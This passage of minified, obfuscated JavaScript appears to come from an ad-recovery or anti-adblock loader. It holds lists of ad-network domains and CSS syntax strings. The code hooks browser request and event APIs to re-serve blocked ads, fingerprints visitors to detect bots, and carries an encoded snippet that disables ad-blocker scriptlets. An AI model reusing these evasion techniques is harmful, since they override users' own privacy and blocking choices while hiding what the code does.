126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','gpt-rubicon','ads_','auto|<anchor-name>','leftComparison','value','normal|reverse|inherit','selectorText','Element_querySelectorAll','Unknown\x20type','<bg-image>#','contain|none|auto','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','expression','race','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<\x27min-block-size\x27>','invalid\x20protect-id\x20length:\x20','meta[http-equiv=\x22Content-Security-Policy\x22]','Element_hasAttribute','decodeId','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','!important','eventStatus','[historical-ligatures|no-historical-ligatures]','<url>','onParseError','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','localhost|dable\x5c.io','adhesion','decodeURIComponent','lvmin','handlers','gpt-ima-adshield','parseInt','gpt-vuukle','trys','xyz|xyz-d50|xyz-d65','normal|italic|oblique\x20<angle>{0,2}','ds.uncn.jp','normal|small-caps','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','redirected','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','servenobid.com','sn-','tagNameFilter','<div','comment-token','__fr','auto|<length-percentage>','\x20or\x20hex\x20digit','option\x20priority\x20is\x20invalid','Element_outerHTML','3705256hBAiQs','copyScriptElement','properties','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','XMLHttpRequest_responseXML','nullable','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','Identifier\x20or\x20parenthesis\x20is\x20expected','Failed\x20to\x20detect\x20gpt\x20fetch','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','messageId','getPropertyValue','lookupType','setHTMLUnsafe','as-search-','buildID','custom','sdk','__as_rej','<angle>|<percentage>','Element_removeAttribute','drag|no-drag','server','liadm.com','checkAtrulePrelude','adwallpaper','que','optable.co','https://css-load.com','tcloaded','jg7y.quizlet.com','Terminate\x20-\x20memory\x20limit\x20threshold','String','https://prg.smartadserver.com/prebid/v1','Not\x20a\x20Declaration\x20node','vendor','fetchLater','tagName','HTMLImageElement','visible|auto|hidden',',\x20scrollX:\x20','mustExcludeStrings','!(function(){','logs-partners.coupang.com','medium','e|pi|infinity|-infinity|NaN','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','all|<custom-ident>','components','evalLength','skip-node','auto|avoid|avoid-page|avoid-column|avoid-region','idFilter','none|auto','appendChild','class','include','allowPrebid','adChoice','Document_querySelector','domcontentloaded','cmVzZXJ2ZWQxSW5wdXQ=','meta[name=\x22as-tester-handler-added\x22]','<angle-percentage>{1,2}','conative.network','<image>|none','element\x20display\x20none\x20important','<ns-prefix>?\x20<ident-token>','acos(\x20<calc-sum>\x20)','<\x27flex-shrink\x27>','findLast','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','/static/topics/topics_frame.html','rhombusads.com','none|vertical-to-horizontal','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','scanWord','cqh','d15kdpgjg3unno.cloudfront.net','plugins','polarbyte','powerad.ai','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','tokenCount','read-only|read-write|read-write-plaintext-only','sort','rest','textContent','loaded','Failed\x20to\x20get\x20key\x20from:\x20','extra','modifier','brandmetrics.com','getContext','separate|collapse|auto','opr','getTokenStart','open','gamezop.com','umogames.com','option\x20encode\x20is\x20invalid','<time>|none|x-weak|weak|medium|strong|x-strong','https://07c225f3.online','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','rlh','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','_sourcesContents','<single-animation-iteration-count>#','360yield.com','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','coupang','.setTargetingForGPTAsync','<div\x20class=\x22CAN_ad\x22>','<percentage>','HTMLTableSectionElement','publisher1st.com','length','tokenize','str','<ident>\x20[\x27.\x27\x20<ident>]*','cpmstar.com','\x20is\x20blocked.','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','normal|strong|moderate|none|reduced','parseValue','last','core-ads','<target-counter()>|<target-counters()>|<target-text()>','Name\x20is\x20expected','not','preload','close','reserved1Output','opera','mailto:','</a></span>','ad.doorigo.co.kr','static.doubleclick.net','hash-token','im-apps.net','insertList','push','repeat','mediatradecraft.com','listenerId','<\x27margin-top\x27>','adsense','HTMLAnchorElement_port','dXl5aw==','<font-weight-absolute>{1,2}','navigator.appVersion\x20is\x20undefined','querySelectorAll','pub.doubleverify.com','4787690orHmgv','Advertisement','xhr','setAttribute','getUserIds','anonymised.io','chained|none','defineProperty','fuseplatform.net','even','Forward\x20report\x20url\x20to\x20engineers','adform.net','pub.network','char\x20must\x20be\x20length\x201','isArray','cos(\x20<calc-sum>\x20)','genieesspv.jp','copy','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<mf-name>','number','pubads','`\x20has\x20no\x20known\x20descriptors','compact','blocked_script_cache','papi','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','asin(\x20<calc-sum>\x20)','__$webdriverAsyncExecutor','fromEntries','<length>{1,2}','platform','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','async','<number>','parseContext','translateX(\x20<length-percentage>\x20)','MatchOnce','pagead/js/dv3.js','https://ib.adnxs.com/ut/v3/prebid','nodeType','eval','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','\x0a--','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','_self','grayscale(\x20<number-percentage>\x20)','none|<shadow-t>#','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','getLastListNode','WebGLRenderingContext\x20is\x20null','<supports-condition>','noopStr','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','cover|contain|entry|exit|entry-crossing|exit-crossing','normal||[size|inline-size]','Element_tagName','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','getLocation','as_debug','Unknown\x20at-rule\x20descriptor','infinityfree.com','auto|always|avoid|left|right|recto|verso','enums','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<symbol>','flip-block||flip-inline||flip-start','<length-percentage>','setTargetingForGPTAsync','SyntaxReferenceError','HTMLStyleElement_insertBefore','publisherId','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','N\x20is\x20expected','hasAttribute','timeout','connatix.com','ad-placeholder','Response_url','emit','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','SVGElement','clear','a.teads.tv','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','consume','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','fetch:\x20','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Feature','Combinator','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','appendList','custom-ident','[auto|block|swap|fallback|optional]','matchMedia','CSSStyleSheet_replaceSync','HTMLTableCaptionElement','skewY(\x20[<angle>|<zero>]\x20)','<combinator>?\x20<complex-real-selector>','this.href=\x27https://paid.outbrain.com/network/redir','OWptYW53eXF4MHM1NHp1dG82aA==','HTMLMetaElement','pseudo','aborted','Number\x20sign\x20is\x20expected','reportToSentry','Node_appendChild','srcdoc','localeCompare','x-frame-height','code','\x0a\x20\x20syntax:\x20','HTMLElement_innerText','message','nth','Expect\x20`','?as-revalidator=','\x22></script>','gwd-','\x20node\x20type','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','IVT\x20detection\x20failed','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','-moz-calc(','<\x27top\x27>{1,2}','<length>{1,4}','Invalid\x20protect\x20url\x20prefix:\x20','http://127.0.0.1','_isTcfNeeded','boundingClientRect','cqb','[auto?\x20[none|<length>]]{1,2}','collapse|separate','isEncodedId','<masking-mode>#','contentsfeed.com','ident-token','freeze','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','matchType','yieldlove-ad-serving.net','RunPerfTest','_blank','once','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','.pages.dev','sendXHR','fromSourceMap','appVersion','/ssvast_track/v2','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','POST','<url>\x20<decibel>?|none','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','<grid-line>\x20[/\x20<grid-line>]{0,3}','__fxdriver_evaluate','[none|<dashed-ident>]#','https://cmp.osano.com','dvmax','versions','chrome','trimLeft','<header','northantstelegraph.co.uk','HTMLTableElement','issue','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','getStorageUpdates','selector','xg4ken.com','domains','from-image|<angle>|[<angle>?\x20flip]','<time>|<percentage>','insurads.com','infinite|<number>','auto|none','Zm1qeA==','https://img-load.com','dvmin','onerror','pointer-events','__sa_','<\x27margin-inline-end\x27>','none|[weight||style||small-caps||position]','stopImmediatePropagation','securepubads.g.doubleclick.net','normal|italic|oblique\x20<angle>?',')-token','https://cmp.computerbild.de','most-width|most-height|most-block-size|most-inline-size','isChannelConnected','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','sdkVersion','visible','eventType','data-stndz-hidden','<bg-size>#','<html><head><script\x20src=\x22','eventSampleRatio','Terminate\x20-\x20not\x20registered\x20in\x20db','end','normal|reset|<number>|<percentage>','inventories','[INVENTORY]\x20found\x20visible\x20','max-age','auto?\x20[none|<length>]','slice','.start','parent','trackad.cz','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','v7.4.220','getAttribute','HTMLAnchorElement_href','clickiocdn.com','clearInterval','Operator','data-src','recognizer','$1\x20\x20\x20','simpli.fi','reserved2Output','Document_querySelectorAll','<script>','<string>','edg/','distinctiveProps','[<filter-function>|<url>]+','-src','HTMLTableColElement','flatMap','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<\x27border-bottom-right-radius\x27>','beforeunload','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','gpt-minutemedia','opacity(0)','HTMLImageElement_src','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','none|<dashed-ident>#','indexww.com','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','not-','Analytics.event(','ownKeys','cmVzZXJ2ZWQyT3V0cHV0','channel','text','none|capitalize|uppercase|lowercase|full-width|full-size-kana','static.criteo.net','eat','<font-weight-absolute>|bolder|lighter','enjgioijew','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','updateCursors','https://pbs.nextmillmedia.com/openrtb2/auction','videostep.com','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','stringify','viously.com','fraudSensorParams','monitoring','parseFromString','configIndex','agrvt.com','gpt-enliple','matchStack','Terminate\x20-\x20IVT\x20blocked','loc','name','https://s.html-load.com','gpt_requested_time','<dashed-ident>','AdThrive_','renderer','center|start|end|flex-start|flex-end','webkitPersistentStorage','<boolean-expr[','captureEvents','_as_injected_functions','<single-animation-play-state>#','topics.authorizedvault.com','load','<\x27width\x27>','none|always|column|page|spread','normal|<number>|<length>|<percentage>','getRandomValues','visible|hidden','<url>+','\x22\x20is\x20a\x20required\x20argument.','<\x27opacity\x27>','ssmas','__lastWatirPrompt','cmVzZXJ2ZWQxT3V0cHV0','requestNonPersonalizedAds','privacy-center.org','Element_getAttribute','htlad-','FontFace','first-id.fr','title\x20(english\x20only)','img_','content-box|border-box|fill-box|stroke-box|view-box','sessionId','intersectionRect','[-token','aria-label','svh','orientation','as-empty-bidder','<mf-plain>|<mf-boolean>|<mf-range>','[<bg-layer>\x20,]*\x20<final-bg-layer>','/f.min.js','prod','<an-plus-b>|even|odd','male|female|neutral','Y29rcQ==','DocumentFragment_getElementById','slotRenderEnded','inmobi.com','getAtruleDescriptor','[<length-percentage>|auto]{1,2}|cover|contain','gpt_slot_rendered_time','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','hypot(\x20<calc-sum>#\x20)','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','[<box>|border|padding|content]#','set\x20','adunit','SyntaxError','adContainer','unsafe|safe','sourceRoot','none|<integer>','none|auto|[<string>\x20<string>]+','getProperty','Bad\x20value\x20for\x20`','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Hex\x20digit\x20is\x20expected','Terminate\x20-\x20not\x20apply','normal|spell-out||digits||[literal-punctuation|no-punctuation]','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','out_of_page','edge','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','isInAdIframe','checkAtruleDescriptorName','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none',',\x20scrollY:\x20','Please\x20enter\x20the\x20password','line','forEachRight','Failed\x20to\x20detect\x20bot:','getArg','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','freestar','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','no-limit|<integer>','compareByGeneratedPositionsDeflated','Google','filename','tpdads.com','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','none|chained','content_ad','display\x20none\x20excluding\x20pro','callPhantom','[data-ad-slot]','readystatechange','stickyads','isMainFrame','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','/filter-fingerprint','insertData','auto|<color>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','is_ads_blocked','initial|inherit|unset|revert|revert-layer','HTMLAnchorElement_origin','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','getAttributeKeys','omnitagjs.com','.workers.dev','Token','configurable','Invalid\x20URL:\x20','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','trim','dn0qt3r0xannq.cloudfront.net','scrollY','loader','tag','/main.html','div\x20{}','HTMLVideoElement_src','devicePixelRatio','function','normal|<feature-tag-value>#','<\x27max-width\x27>','HTMLIFrameElement_contentWindow','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','b3V0cHV0','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','Number\x20sign\x20is\x20not\x20allowed','insertAfter','from','8573741755808484570000','lvb','sparteo.com','country','.umogames.com','Unknown\x20feature\x20','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','__phantomas','smadex.com','http','add','htlb.casalemedia.com','attributionsrc=','location','none|<string>+','list','adscale.de','<\x27inset-inline-start\x27>','none|strict|content|[[size||inline-size]||layout||style||paint]','event_type','test','adthrive','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','refinery89.com','programme.tv','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','_file','<empty\x20string>','response','window.process\x20is','cqmin','auto|<svg-length>','referrerPolicy','Document_getElementsByTagName','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','command','low','keepOriginalAcceptableAds','<track-size>+','any','isUnregistered','frameElement','MSG_ACK','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','insertAdjacentElement','\x22],[class*=\x22','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','nowrap|wrap|wrap-reverse','as_test','<\x27border-top-style\x27>','__webdriver_unwrapped','__webdriver_script_fn','element','supports(','<color>+|none','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','[above|below|right|left]?\x20<length>?\x20<image>?','addConnectionHandler','nightmare','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','orbidder.otto.de','cmp.osano.com','MSG_SYN','charCode','backgroundImage','Window_requestIdleCallback','deep','descriptors','calc(\x20<calc-sum>\x20)','cdn.confiant-integrations.net','HTMLMetaElement_content','sp.','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','applyTo','state','googletag','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','getBidResponses','https://consent.edinburghnews.scotsman.com','sizes','main_richload','edl','getSetCookie','https://aax.amazon-adsystem.com/e/dtb/bid','lexer','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','Delim\x20\x22','includes','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','slotElementId','safe','Unknown\x20at-rule','none|<image>','source','CDC-token','cache_isbot','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','__replaced','encodedBodySize','cefsharp','<single-animation-fill-mode>#','Function.prototype.bind\x20is\x20undefined','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','microad.net','Condition\x20is\x20expected','shouldHookDomContentLoadedLateListeners','responseType','flat|preserve-3d','<html><head></head><body></body></html>','nexx360.io','errorTrace\x20signal\x20unexpected\x20behaviour','script_onerror','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[data-ad-client]','gpt','https://imasdk.googleapis.com','ccgateway.net','version','declarators','<\x27border-bottom-left-radius\x27>','none|path(\x20<string>\x20)','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-b